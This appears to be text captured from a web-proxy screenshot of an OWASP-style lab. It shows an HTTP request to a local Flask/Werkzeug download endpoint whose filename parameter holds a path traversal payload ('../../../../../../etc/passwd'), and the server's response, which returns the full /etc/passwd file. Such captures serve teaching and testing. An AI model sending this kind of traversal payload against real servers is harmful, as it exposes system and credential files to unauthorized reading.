 Request
Pretty Raw Hex
1 GET /download?filename=../../../../../../etc/passwd HTTP/1.1
2 Host: localhost:8000
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Dest: empty
6 Referer: http://localhost:8000/?filename=platzi_2024-03-14_04-12-59.csv
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Thu, 14 Mar 2024 04:59:27 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 839
6 Content-Disposition: attachment; filename=ejemplo_owasp.csv
7 Connection: close
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin